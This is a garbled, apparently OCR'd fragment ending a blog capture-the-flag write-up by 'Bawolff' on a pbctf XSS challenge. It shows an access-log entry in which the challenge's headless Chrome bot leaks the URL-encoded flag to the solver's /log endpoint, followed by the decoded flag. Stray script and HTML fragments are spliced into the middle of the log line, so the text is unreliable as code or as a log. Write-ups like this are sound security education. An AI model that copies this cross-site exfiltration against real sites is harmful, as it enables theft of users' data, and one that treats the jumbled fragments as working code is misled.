
34.86.22.124 - - [12/Oct/2021:03:18:04
//setTimeout(loop, 2000);

+0000] "GET /log?
%0Apbctf%7Bg1t_m3_4_p4g3_r3f3r3nc3%7D%0A%0
</script>

A%20%20%20%20 HTTP/1.1" 404 5702
</body>

</html>

"https://tbdxss.chal.perfect.blue/"
"Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/93.0.4577.0 Safari/537.36"
De-urlencoding that, the flag is:
pbctf{g1t_m3_4_p4g3_r3f3r3nc3}
. Thus the problem is
solved.
Bawolff
at
8:26 PM
No comments:
‹
›
Home